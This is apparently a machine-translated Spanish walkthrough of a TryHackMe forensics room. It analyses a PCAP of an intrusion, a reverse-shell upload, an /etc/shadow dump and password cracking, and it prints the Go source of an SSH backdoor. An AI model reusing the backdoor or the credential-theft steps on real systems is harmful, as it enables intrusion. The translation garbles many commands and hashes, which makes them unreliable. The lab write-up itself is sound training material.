Esta vez, utilizaremos Wireshark para analizar paquetes y analizar las intrusiones SSH-Backdoor.

"TryhackMe-Overpass2-Hacked: https://tryhackme.com/room/overpass2hacked "

- ¡La sensación de escritura nítida exclusiva del sistema capacitivo sin contacto!

- ¡El primer dispositivo inalámbrico de REALFORCE! ¡También disponible con conexión por cable!

- A diferencia del HHKB, la distribución del teclado japonés no tiene peculiaridades y es fácil de usar para cualquiera.

- Equipado con una rueda para el pulgar, ¡el desplazamiento horizontal es muy fácil!

- ¡También tiene un excelente rendimiento de reducción de ruido, lo que lo hace silencioso y cómodo!

- ¡El desplazamiento se puede cambiar entre el modo de alta velocidad y el modo de trinquete!

Preparación



Primero, seleccione "Descargar archivos de tareas" y descargar el archivo.

Si ha obtenido un archivo llamado "Overpass2.pcapng", está bien.

Forense: analice el PCAP

Ahora, respondamos la pregunta de inmediato.

Este contenido implica usar Wireshark para ver cómo se llevó a cabo el ataque.

¿Cuál era la URL de la página que usaban para cargar una carcasa inversa?

Primero, abra el archivo que acaba de descargar en Wireshark y verifíquelo.

root@IP-10-10-248-79: ~/Desktop# sudo wireshark superpass2.pcapngCreo que esta pantalla se ha abierto.

Haga clic derecho en el primer paquete TCP y seleccione Seguir> TCP Street.

Puede ver que se usó "/desarrollo/".

Respuesta



¿Qué carga útil usó el atacante para obtener acceso?

Verifiquemos el siguiente paquete TCP:

parece que cargó un archivo llamado "Payload.php" usando "/develovelment/upload.php".

También pude ver que la carga de pago.php contiene un shell inverso.

Respuesta

¿Qué contraseña usó el atacante para la privacidad?

Se utilizó una contraseña en otro paquete TCP.

También hay información sobre lo que hizo el atacante.

/bin/sh: 0: no se puede acceder a tty; desactivado de trabajo controlado $ id = 33 (www-data) gid = 33 (www-data) grupos = 33 (www-data) $ python3 -c 'import pty; pty.spawn ("/bin/bash")' www-data@superpassproduction:/var/www/html/desarrollo/upds $ ls -lah ls -lah -lah -lah --ls -lah --l.0k. -rw-r--r-- 1 www-data 51 21 de julio 17:48 .overpass -rw-r-r-- 1 www-data www-data 99 jul 21 20:34 carga de pago.php www-data@overpass-production:/var/www/html/desarrollo/cargas $ gat .overpass cat .verpass , Lq? 2> 6qiq $ jde6> q [qa2ddqiqh96? 6g6c?@E62ce:? De2? Eqn.www-data@overpass-production:/var/www/html/desarrollo/uplows $ su james su james contraseña: cuando no sean atenuantes James@Overpass -Production:/var/www/html/desarrollo/uploads $ cd ~ cd ~ james@overpass -production: ~ $ sudo -l] sudo -l] sudo: opción inválida -']' Uso: sudo -h | -K | -K | -V use: sudo -v [-akns] [-g grupo] [-h host] [-p indic] [-u usuarios] use: sudo -l [-akns] [-g group] [-h host] [-p indigue solicitado] [-t timeout] [-u user] [var = value] [-i | -s] [<command> ] usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p prompt] [-T timeout] [-u user] file ... james@overpass-production:~$ sudo -l sudo -l [sudo] password for james: whenevernoteartinstant Matching Defaults entries for james on overpass-production: env_reset, mail_badpass, seguro_path =/usr/local/sbin \:/usr/local/bin \:/usr/sbin \:/usr/sbin \:/sbin \:/snap/bin user james puede ejecutar los siguientes comandos sobre la producción de paso elevado: ((todos: todos) todos james@superpasas superiores: ~ $ sudo cat/etc/shadow sudo cat/etc/sharw Raíz:*: 18295: 0: 999999: 7 ::: Daemon:*: 18295: 0: 999999: 7 ::: Bin:*: 18295: 0: 99999: 7 :::: sys:*: 18295: 0: 99999: 7 ::: Sync:*: 18295: 0: 99999: 7 :::::::::::: Juegos:*: 18295: 0: 999999: 7 ::: hombre:*: 18295: 0: 999999: 7 ::: lp:*: 18295: 0: 99999: 7 ::: noticias:*: 18295: 0: 99999: 7 ::: UUCP:*: 18295: 0: 99999999: 7 :::::::::::::::::::::::::::::::::::::::::::::::: Proxy:*: 18295: 0: 99999: 7 ::: www data:*: 18295: 0: 999999: 7 ::: respaldo:*: 18295: 0: 999999: 7 ::: Lista:*: 18295: 0: 99999: 7 ::: Gnats:*: 18295: 0: 9999999999999 Systemd-Network:*: 18295: 0: 99999: 7 ::: Systemd-resolve:*: 18295: 0: 999999: 7 ::: syslog:*: 18295: 0: 99999: 7 ::: MessageBus:*: 18295: 0: 99999: 7 ::: _apt:*:18295:0:99999:7::: lxd:*:18295:0:99999:7::: uuidd:*:18295:0:99999:7::: dnsmasq:*:18295:0:99999:7::: landscape:*:18295:0:99999:7::: Pollinate:*: 18295: 0: 99999: 7 ::: sshd:*: 18464: 0: 99999: 7 ::: James: $ 6 $ 7GS5E.YV $ HQIH5MTHPGWPCZR3MNWDHLED8GBVSHT7MA8YXZBM8LUBREDV5E1PU/VURSKUGT1CKUL/SKGX.5PYMPZAYO3CG/: 18464: 0: 99999: 7 ::::::::: Paradox: $ 6 $ ORXQU43X $ WAAJ3Z/4SEPV1MJDHSYJKIZM1RJJNNXRY5C8GELJIJG7U36XSGMGWKA2WODIFUDTYQY37YCYCYUCHIHJPHI4IU7H0: 18464: 0: 99999: 7 ::::: SzyMex: $ 6 $ B.enuxio $ F/U00HOSZIO3UQCEJPLAZOQTH8WJJSX/OOBJWMYFEOTCQCALMJEFIGYWQR5AJ2VSFRYF6X1WXXKITCPUJCXLX/: 18464: 0: 99999: 7 :::: BEE: $ 6 $ .SQHRP6Z $ B4RWPI0HKJ0GBQMFUJZ1KHVS9VRSFU7AU9CXWRZV7GZH05TYPL1XRZUJLFHBYP0K9TAEY1M6NIFSEB9VLBWSO0: 18464: 0: 999999: 7 :::: MUIRLAND: $ 6 $ SWYBS8O2 $ 9DiveQinxy8pjqngqqwbtnkeb2aisp.i8kznuajybqi3q04rf5hjhper3weic.2mroj2o1sw/fd2cu0kc6 Dup.:18464:0:0:99999:7 :::::::::::::::::::: .::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::: ::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::: ::::::. : ::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::: ::::::. : ::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::: ::::::. James@Overpass-Production: ~ $ Git Clone https://github.com/ninjajc01/ssh-backdoor- Use el comando ID para verificar la información de identificación, como ID de usuario, nombre de usuario, ID de grupo, nombre de grupo, etc.

- Usando Python, importe el módulo Pty para generar un nuevo carcasa más estable

- Verificar .Passion

- Use el comando SU para cambiar a James (escalada de privilegios)

- Después de aumentar los privilegios a James, use sudo -l para verificar qué comandos se pueden ejecutar con privilegios raíz (confirme que todos los comandos están permitidos)

- Verifique el hash guardado en el archivo /etc /shadow

- Clon ssh-backdoor

- Uso de ssh-keygen para generar claves públicas y privadas para SSH

- Ejecutar ssh-backdoor (2222 hará que la puerta trasera esté funcionando)

Por ahora, me piden mi contraseña, por lo que la respuesta es "WhenvernoteartInstant".

Respuesta

¿Cómo estableció el atacante la persistencia?

La persistencia es ssh-backdoor.

Parece que está pidiendo la URL de GitHub, por lo que la respuesta es la sección de comando a continuación.

James@Overpass-Production: ~ $ Git Clone https://github.com/ninjajc01/ssh-backdoorRespuesta



Usando la lista de palabras FastTrack, ¿cuántas de las contraseñas del sistema eran agrietables?

Guardar el contenido de /etc /sombra para enviarlo y verificarlo usando la lista de palabras fastback en John the Ripper.

root@IP-10-10-248-79: ~# VI Johnpass.txt root@IP-10-10-248-79: ~# Cat Johnpass.txt Root:*: 18295: 0: 99999: 7 ::: Daemon Sys:*: 18295: 0: 99999: 7 ::: Sync:*: 18295: 0: 999999: 7 ::: Juegos:*: 18295: 0: 99999: 7 ::: Man:*: 18295: 0: 99999: 7 ::: LP:*: 18295: 0: 99999: 7 :::::::::::::::::::::::::::::::::::::::::::::: Noticias:*: 18295: 0: 999999: 7 ::: UUCP:*: 18295: 0: 99999: 7 ::: Proxy:*: 18295: 0: 999999: 7 ::: www-data:*: 18295: 0: 99999: 7 ::: Bosco:*: 18295: 0: 99999999999999 Lista:*: 18295: 0: 999999: 7 :::: IRC:*: 18295: 0: 999999: 7 ::: Gnats:*: 18295: 0: 99999: 7 :::::: 0:*: 18295: 0: 99999: 7 ::: Systemd-network:*: 18295 Systemd-resolve:*: 18295: 0: 999999: 7 ::::: _apt:*: 18295: 0: 999999: 7 ::: lxd:*: 18295: 0: 99999: 7 ::: uuidd:*: 18295: 0: 99999: 7 ::: Dnsmasq:*: 18295: 0: 99999: 7 :::: Paisaje:*: 18295: 0: 99999: 7 ::: Polinate:*: 18295: 0: 99999: 7 ::: SSHD:*: 18464: 0: 99999: 7 ::: James: $ 6 $ 7GS5E.YV $ HQIH5MTHPGWPCZR3MNWDHLED8GBVSHT7MA8YXZBM8LUBREDV5E1PU/VURSKUGT1CKUL/SKGX.5PYMPZAYO3CG/: 18464: 0: 99999: 7 :::: Paradox: $ 6 $ ORXQU43X $ WAAJ3Z/4SEPV1MJDHSYJKIZM1RJJNNXRY5C8GELJIJG7U36XSGMGWKA2WODIFUDTYQY37YCYCYUCHIHJPHI4IU7H0: 18464: 0: 99999: 7 ::::: SzyMex: $ 6 $ B.enuxio $ F/U00HOSZIO3UQCEJPLAZOQTH8WJJSX/OOBJWMYFEOTCQCALMJEFIGYWQR5AJ2VSFRYF6X1WXXKITCPUJCXLX/: 18464: 0: 99999: 7 :::: BEE: $ 6 $ .SQHRP6Z $ B4RWPI0HKJ0GBQMFUJZ1KHVS9VRSFU7AU9CXWRZV7GZH05TYPL1XRZUJLFHBYP0K9TAEY1M6NIFSEB9VLBWSO0: 18464: 0: 999999: 7 :::: MUIRLAND: $ 6 $ SWYBS8O2 $ 9DiveQinxy8pjqngqqwbtnkeb2aisp.i8kznuajybqi3q04rf5hjhper3weic.2mroj2o1sw/fd2cu0kc6 Dup.:18464:0:0:99999:7 :::::::::::::::::::: .::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::: ::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::: ::::::. : ::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::: ::::::. : ::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::: ::::::.El comando se ve así:

root@IP-10-10-248-79: ~#/sbin/John --wordList =/usr/share/wordlists/fasttrack.txt Johnpass directorio creado: /root/.john usando la codificación de entrada predeterminada: UTF-8 cargó 5 hashes de contraseña con 5 sales diferentes (sha512Crypt, Crypt (3) $ 6 $ [[sha512 256/256 con 5 sales (sha512Crypt, Crypt (3) $ 6 $ [[SHA512 256/256) (el recuento de iteraciones) es 5000 para todos los hashes cargados ejecutará 2 hilos OpenMP Presione 'Q' o Ctrl-C para abortar, casi cualquier otra clave para el estado Secret12 (BEE) ABCD123 (SZYMEX) 1QAZ2WSX (MUIRLAND) SECULY3 (paradox) 4G 0: 00: 00: 00 realizado (203-08-12 15:14) 7. 411.1p/s 2055C/S 2055C/S Spring2017..Starwars Use la opción "--show" para mostrar todas las contraseñas agrietadas de manera confiable. Las respuestas son estas cuatro.

- Bee: Secret12

- SzyMex: ABSC123

- Muirland: 1qaz2wsx

- Paradoja: Secury3

Respuesta

Investigación: analizar el código

A continuación, analicemos el código SSH-Backdoor.

¿Cuál es el hash predeterminado para la puerta trasera?

Parece que SSH-Backdoor tiene un conjunto hash predeterminado.

Echemos un vistazo al código en persona.

paquete principal import ("crypto/sha512" "fmt" "io" "io/ioutil" "log" "net" "os/ejecut" "github.com/creack/pty" "github.com/gliderlabs/ssh" "github.com/integrii/flaggy" gossh "golang.org/x/crypto/ssh" "golang.org/x/crypto/ssh/terminal") var hash string = "BDD04D9BB7621687F5DF9001F5098EB22BF19EAC4C2C30B6F23EFED4D2480727 7D0F8BFCCB9E77659103D78C56E66D2D7D8391DFC885D0E9B68ACD01FC2170E3 " Func Main () {var (lport uint = 2222 lhost net.ip = net.parseip ("0.0.0.0") keyypath string = "id_rsa" string de huellas dactilares = "openssh_8.2p1 Debian-4") flaggy.uint (& lport, "p", "puerto", "puerto local para escuchar") "interface", "IP address for the interface to listen on") flaggy.String(&keyPath, "k", "key", "Path to private key for SSH server") flaggy.String(&fingerprint, "f", "fingerprint", "SSH Fingerprint, excluding the SSH-2.0- prefix") flaggy.String(&hash, "a", "hash", "Hash for backdoor") flaggy.parse () log.setPrefix ("ssh -") privkeyBytes, err: = ioutil.readFile (keyyPath) if err! = nil {log.panicln ("error de lectura de private: \ t", err.error ())} privateKey, err: = gossh.parseprivateKey (privkeyByByByBy) if Errr! = nil {nil {nil {nil {nil {" parsing privkey:\t", err.Error()) } server := &ssh.Server{ Addr: fmt.Sprintf("%s:%v", lhost.String(), lport), Handler: sshterminal, Version: fingerprint, PasswordHandler: passwordHandler, } server.AddHostKey(privateKey) log.Println("Started SSH backdoor on", servidor.addr) log.fatal (server.listenAndServe ())} func verifyPass (hash, sal, string de contraseña) bool {resulThash: = hashpassword (contraseña, sal) return resulthash == hash} func hahpassword (string, string string) {Hash: = sha512.sum512 ([] byte (contraseña (contraseña (contraseña String, cadena) String) fmt.sprintf ("%x", hash)} func sshhandler (s ssh.session) {command: = s.rawcommand () if command! = "" {s.write (runCommand (comandante)) return} término: = terminal.newerminal (s, "$") para {command, _ = term.readline () if command == "ext" term.Write(runCommand(command)) } } func sshterminal(s ssh.Session) { cmd := exec.Command("/bin/bash", "-i") ptyReq, _, isPty := s.Pty() if isPty { cmd.Env = append(cmd.Env, fmt.Sprintf("TERM=%s", ptyreq.term)) f, err: = pty.start (cmd) if err! = nil {Panic (err)} go func () {io.copy (f, s) // stdin} () io.copy (s, f) // stdout cmd.wait ()} else {io.writrring (s, no pty. \ n \ n ") S.Exit (1)}} func runcommand (cmd string) [] byte {resultado: = exec.command ("/bin/bash", "-c", cmd) respuesta, _: = result.comBinedOutput () return response} func contraseña (_ ssh.context, contraseña) bool {return verifypass (Hash, HASH,, FUNC PASSWORSHANDLE (_ ssh.context, contraseña) "1C362DB832F3F864C8C2FE05F2002A05", contraseña)}Esta parte es el hash predeterminado.

var hash string = "BDD04D9BB7621687F5DF9001F5098EB22BF19EAC4C2C30B6F23EFED4D2480727 7D0F8BFCCB9E77659103D78C56E66D2D7D8391DFC885D0E9B68ACD01FC2170E3 "Respuesta



¿Cuál es la sal codificada para la puerta trasera?

El SSH-Backdoor tiene una sal con salina codificada.

El código es el siguiente:

Func PasswordHandler (_ SSH.Context, String Password String) Bool {return VerifyPass (hash, "1C362DB832F3F864C8C2FE05F2002A05", contraseña)}Respuesta

¿Cuál fue el hash que usó el atacante? - ¡Vuelve al PCAP para esto!

Se les pregunta qué hashes utilizados realmente por el atacante.

Mirando a Wireshark, lo siguiente parece ser el hash real que utilicé:

James@Overpass-Production: ~/ssh-backdoor $ ./backdoor -a 6D05358F090EEA56A238AF02E47D44EE5489D234810EF6240280857EC69712A3E5E370B8A418999D0196ADETRespuesta



Rompe el hash usando Rockyou y una herramienta de agrietamiento de tu elección. ¿Cuál es la contraseña?

Puede ver a continuación que el hash SHA512 se crea usando contraseña y sal.

Func HashPassword (String Password String, Salt String) String {Hash: = Sha512.Sum512 ([] Byte (Password + Salt)) return fmt.sprintf ("%x", hash)}Vamos a ver la ayuda hashcat.

┌── (root㉿kali)-[~/trabajo] └─ # hashcat --help hashcat (v6.2.6) comenzando en modo de ayuda ・・・ # | Nombre | Categoría ====+== 900 | MD4 | Hash en bruto 0 | MD5 | Hash crudo 100 | Sha1 | Hash en bruto 1300 | SHA2-224 | Hash crudo 1400 | SHA2-256 | Hash crudo 10800 | SHA2-384 | Hash crudo 1700 | SHA2-512 | Hash crudo 17300 | SHA3-224 | Hash crudo 17400 | SHA3-256 | Hash crudo 17500 | SHA3-384 | Hash crudo 17600 | SHA3-512 | Hash Raw 6000 | RIPEMD-160 | Hash crudo 600 | Blake2B-512 | Hash crudo 11700 | Gost R 34.11-2012 (Streebog) 256 bits, Big-Endian | Hash crudo 11800 | Gost R 34.11-2012 (Streebog) 512 bits, Big-Endian | Hash crudo 6900 | Gost R 34.11-94 | Hash crudo 17010 | GPG (AES-128/AES-256 (SHA-1 ($ PASS))) | Hash en bruto 5100 | Medio MD5 | Hash crudo 17700 | Keccak-224 | Hash crudo 17800 | Keccak-256 | Hash crudo 17900 | Keccak-384 | Hash en bruto 18000 | Keccak-512 | Hash crudo 6100 | Whirlpool | Hash crudo 10100 | Siphash | Hash Raw 70 | MD5 (UTF16LE ($ PASS)) | Hash crudo 170 | SHA1 (UTF16LE ($ PASS)) | Hash crudo 1470 | SHA256 (UTF16LE ($ PASS)) | Hash crudo 10870 | SHA384 (UTF16LE ($ PASS)) | Hash crudo 1770 | SHA512 (UTF16LE ($ PASS)) | Hash crudo 610 | Blake2B-512 ($ pass. $ Sal) | Hash crudo salado y/o iterado 620 | Blake2B-512 ($ sal. $ Pass) | Hash crudo salado y/o iterado 10 | MD5 ($ pass. $ sal) | Hash crudo salado y/o iterado 20 | MD5 ($ sal. $ pase) | Hash crudo salado y/o iterado 3800 | MD5 ($ sal. $ pass. $ sal) | Hash crudo salado y/o iterado 3710 | MD5 ($ Salt.MD5 ($ pass. $ pass)) | Hash crudo salado y/o iterado 4110 | MD5 ($ Salt.MD5 ($ pass. $ sal)) | Hash crudo salado y/o iterado 4010 | MD5 ($ sal.md5 ($ sal. $ pase)) | Hash crudo salado y/o iterado 21300 | MD5 ($ Salt.Sha1 ($ Salt. $ Pass)) | Hash crudo salado y/o iterado 21300 | MD5 ($ Salt.Sha1 ($ Salt. $ Pass)) | Hash crudo salado y/o iterado iterado 40 | MD5 ($ Salt.UTF16LE ($ PASS)) | Hash crudo salado y/o iterado 2600 | MD5 (MD5 ($ pass))) | Hash crudo salado y/o iterado 3910 | MD5 (MD5 ($ pass) .md5 ($ sal)) | Hash crudo salado y/o iterado 3500 | MD5 (MD5 (MD5 ($ PASS)) | Hash crudo salado y/o iterado 4400 | MD5 (SHA1 ($ pass))) | Hash crudo salado y/o iterado 4410 | MD5 (SHA1 ($ PASS). $ Salt) | Hash crudo salado y/o iterado 20900 | MD5 (SHA1 ($ PASS) .MD5 ($ PASS) .SHA1 ($ PASS)) | Hash crudo salado y/o iterado 21200 | MD5 (SHA1 ($ sal) .md5 ($ pass))) | Hash crudo salado y/o iterado 4300 | MD5 (strtoupper (MD5 ($ pass))) | Hash crudo salado y/o iterado 30 | MD5 (UTF16LE ($ PASS). $ Salt) | Hash crudo salado y/o iterado 110 | SHA1 ($ pass. $ sal) | Hash crudo salado y/o iterado 120 | SHA1 ($ sal. $ pass) | Hash crudo salado y/o iterado 4900 | SHA1 ($ sal. $ pass. $ sal) | Hash crudo salado y/o iterado 4520 | SHA1 ($ Salt.Sha1 ($ pass. $ sal)) | Hash crudo salado y/o iterado 24300 | SHA1 ($ Salt.Sha1 ($ pass. $ sal)) | Hash crudo salado y/o iterado 140 | SHA1 ($ salt.utf16le ($ pass)) | Hash crudo salado y/o iterado 19300 | SHA1 ($ Salt1. $ Pass. $ Salt2) | Hash crudo salado y/o iterado 14400 | SHA1 (CX) | Hash crudo salado y/o iterado 4700 | SHA1 (MD5 ($ PASS)) | Hash crudo salado y/o iterado 4710 | SHA1 (MD5 ($ pase). $ sal) | Hash crudo salado y/o iterado 21100 | SHA1 (MD5 ($ pass. $ sal)) | Hash crudo salado y/o iterado 21100 | SHA1 (MD5 ($ pass. $ sal)) | Hash crudo salado y/o iterado 18500 | SHA1 (MD5 (MD5 ($ pass)) | Hash crudo salado y/o iterado 4500 | SHA1 (SHA1 ($ PASS)) | Hash crudo salado y/o iterado 4510 | SHA1 (SHA1 ($ PASS). $ Salt) | Hash crudo salado y/o iterado 5000 | SHA1 (SHA1 ($ sal. $ pass. $ sal)) | Hash crudo salado y/o iterado 130 | SHA1 (UTF16LE ($ PASS). $ Salt) | Hash crudo salado y/o iterado 130 | SHA1 (UTF16LE ($ PASS). $ Salt) | Hash crudo salado y/o iterado iterado 1410 | SHA256 ($ pass. $ sal) | Hash crudo salado y/o iterado 1420 | SHA256 ($ sal. $ pass) | Hash crudo salado y/o iterado 22300 | SHA256 ($ sal. $ pass. $ sal) | Hash crudo salado y/o iterado 20720 | SHA256 ($ Salt.Sha256 ($ pass)) | Hash crudo salado y/o iterado 21420 | SHA256 ($ sal.sha256_bin ($ pass)) | Hash crudo salado y/o iterado 1440 | SHA256 ($ Salt.Utf16le ($ pass)) | Hash crudo salado y/o iterado 20800 | SHA256 (MD5 ($ pass)) | Hash crudo salado y/o iterado 20710 | SHA256 (SHA256 ($ pase). $ sal) | Hash crudo salado y/o iterado 21400 | SHA256 (SHA256_Bin ($ pass)) | Hash crudo salado y/o iterado 1430 | SHA256 (UTF16LE ($ PASS). $ Salt) | Hash crudo salado y/o iterado 10810 | SHA384 ($ pass. $ sal) | Hash crudo salado y/o iterado 10820 | SHA384 ($ sal. $ pass) | Hash crudo salado y/o iterado 10840 | SHA384 ($ salt.utf16le ($ pass)) | Hash crudo salado y/o iterado 10830 | SHA384 (UTF16LE ($ PASS). $ Salt) | Hash crudo salado y/o iterado 1710 | SHA512 ($ pass. $ sal) | Hash crudo salado y/o iterado 1720 | SHA512 ($ sal. $ pase) | Hash crudo salado y/o iterado 1740 | SHA512 ($ Salt.Utf16le ($ pass)) | Hash crudo salado y/o iterado 1730 | SHA512 (UTF16LE ($ PASS). $ Salt) | Hash crudo salado y/o iterado 50 | HMAC-MD5 (clave = $ pase) | Hash crudo autenticado 60 | HMAC-MD5 (clave = $ sal) | Hash crudo autenticado 150 | HMAC-SHA1 (clave = $ pase) | Hash crudo autenticado 160 | HMAC-SHA1 (clave = $ sal) | Hash crudo autenticado 1450 | HMAC-SHA256 (clave = $ pase) | Hash crudo autenticado 1460 | HMAC-SHA256 (clave = $ sal) | Hash crudo autenticado 1750 | HMAC-SHA512 (clave = $ pase) | Hash crudo autenticado 1760 | HMAC-SHA512 (clave = $ sal) | Hash crudo autenticado 11750 | HMAC-STREEBOG-256 (clave = $ pass), Big-endian | Hash crudo autenticado 11760 | Hmac-streebog-256 (clave = $ sal), big-endian | Hash crudo autenticado 11850 | Hmac-streebog-512 (clave = $ pass), big-endian | Hash crudo autenticado 11860 | Hmac-streebog-512 (clave = $ sal), big-endian | Hash crudo autenticado 28700 | Amazon AWS4-HMAC-SHA256 | Hash crudo autenticado 11500 | CRC32 | SUMA de verificación cruda 27900 | CRC32C | SUMA de verificación en bruto 28000 | Crc64jones | SUMA de verificación cruda 18700 | Objeto java hashcode () | SUMA de verificación cruda 25700 | Murmurhash | SUMA de verificación cruda 27800 | Murmurhash3 | SUMA de verificación cruda 14100 | 3Des (PT = $ sal, clave = $ pase) | Cifrado crudo, Ataque conocido-planoxtext 14000 | DES (PT = $ Salt, Key = $ Pass) | Cifrado crudo, ataque conocido-plano de texto 26401 | AES-128-ECB NOKDF (PT = $ Salt, Key = $ Pass) | Cifrado crudo, ataque conocido-plano de texto 26402 | AES-192-ECB NOKDF (PT = $ Salt, Key = $ Pass) | Cifrado crudo, ataque conocido-plano de texto 26403 | AES-256-ECB NOKDF (PT = $ Salt, Key = $ Pass) | Cifrado crudo, Ataque conocido-plano de texto 15400 | Chacha20 | Cifrado crudo, Ataque conocido-planoxtext 14500 | Linux Kernel Crypto API (2.4) | Cifrado crudo, Ataque conocido-planoxtext 14900 | Skip32 (pt = $ sal, clave = $ pase) | Cifrado crudo, Ataque conocido-plano de texto 11900 | PBKDF2-HMAC-MD5 | Genérico KDF 12000 | PBKDF2-HMAC-SHA1 | KDF genérico 10900 | PBKDF2-HMAC-SHA256 | KDF genérico 12100 | PBKDF2-HMAC-SHA512 | Genérico KDF 8900 | Scrypt | Genérico KDF 400 | PhPass | KDF genérico 16100 | Tacacs+ | Protocolo de red 11400 | Autenticación SIP Digest (MD5) | Protocolo de red 5300 | IKE-PSK MD5 | Protocolo de red 5400 | IKE-PSK SHA1 | Protocolo de red 25100 | SNMPV3 HMAC-MD5-96 | Protocolo de red 25000 | SNMPV3 HMAC-MD5-96/HMAC-SHA1-96 | Protocolo de red 25200 | SNMPV3 HMAC-SHA1-96 | Protocolo de red 26700 | SNMPV3 HMAC-SHA224-128 | Protocolo de red 26800 | SNMPV3 HMAC-SHA256-192 | Protocolo de red 26900 | SNMPV3 HMAC-SHA384-256 | Protocolo de red 27300 | SNMPV3 HMAC-SHA512-384 | Protocolo de red 2500 | WPA-EAPOL-PBKDF2 | Protocolo de red 2501 | WPA-EAPOL-PMK | Protocolo de red 22000 | WPA-PBKDF2-PMKID+EAPOL | Protocolo de red 22001 | WPA-PMK-PMKID+EAPOL | Protocolo de red 16800 | WPA-PMKID-PBKDF2 | Protocolo de red 16801 | WPA-PMKID-PMK | Protocolo de red 7300 | IPMI2 RAKP HMAC-SHA1 | Protocolo de red 10200 | CRAM-MD5 | Protocolo de red 16500 | JWT (JSON Web Token) | Protocolo de red 29200 | Radmin3 | Protocolo de red 19600 | Kerberos 5, Etype 17, TGS-Rep | Protocolo de red 19800 | Kerberos 5, Etype 17, Pre-Auth | Protocolo de red 28800 | Kerberos 5, etype 17, db | Protocolo de red 19700 | Kerberos 5, Etype 18, TGS-Rep | Protocolo de red 19900 | Kerberos 5, Etype 18, Pre-Auth | Protocolo de red 28900 | Kerberos 5, Etype 18, DB | Protocolo de red 7500 | Kerberos 5, Etype 23, AS-Req Pre-Auth | Protocolo de red 13100 | Kerberos 5, Etype 23, TGS-Rep | Protocolo de red 18200 | Kerberos 5, Etype 23, As-Rep | Protocolo de red 5500 | Netntlmv1 / netntlmv1+ess | Protocolo de red 27000 | Netntlmv1 / netntlmv1+ess (nt) | Protocolo de red 